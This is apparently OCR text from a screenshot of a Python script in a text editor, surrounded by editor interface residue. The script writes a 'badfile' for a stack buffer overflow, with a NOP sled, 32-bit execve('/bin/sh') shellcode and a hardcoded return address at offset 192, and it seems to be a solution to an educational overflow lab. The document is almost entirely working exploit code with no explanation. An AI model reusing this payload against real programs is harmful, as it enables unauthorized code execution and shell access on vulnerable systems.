 File Edit View Search Tools Documents Help En 2:55 PM
Open Save
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode('latin-1')
# Fill the content with NOP’s
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
#########################################################################
ret = 0xbfffebba # replace 0xAABBCCDD with the correct value
offset = 192 # replace 0 with the correct value
# Fill the return address field with the address of the shellcode
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
#########################################################################
# Write the content to badfile
with open('badfile', 'wb') as f:
        f.write(content)
Python Tab Width: 8 Ln 30, Col 9 INS